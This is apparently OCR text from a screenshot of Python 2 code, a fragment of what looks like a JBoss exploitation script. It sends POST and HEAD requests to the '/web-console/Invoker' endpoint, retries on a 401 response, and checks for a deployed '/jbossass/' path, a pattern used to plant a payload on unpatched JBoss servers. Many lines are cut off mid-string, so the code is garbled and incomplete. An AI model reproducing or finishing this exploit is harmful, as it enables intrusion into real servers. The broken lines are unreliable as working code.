
                "\x70\x6c\x6f\x79\x65\x72\x78")
    conn = getConnection(url)
    headers = { "Content-Type" : "application/x-
                "Accept"  : "text/html, image/gi
    conn.request("POST", "/web-console/Invoker",
    response = conn.getresponse()
    result = response.status
    if result == 401:
        print " [ + ]  Retrying..."
        conn.close()
        conn.request("HEAD", "/web-console/Invok
        response = conn.getresponse()
        result = response.status
    conn.close
    return getSuccessfully(url, "/jbossass/jboss
def clear():
    if os.name == 'posix':